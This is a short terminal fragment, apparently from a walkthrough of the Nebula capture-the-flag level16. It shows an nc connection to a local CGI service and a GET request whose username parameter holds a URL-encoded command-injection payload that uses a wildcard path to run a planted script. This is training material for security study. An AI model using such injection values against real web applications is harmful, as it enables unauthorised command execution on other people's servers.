 level16@nebula:/tmp$ nc localhost 1616
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"
Content-type: text/html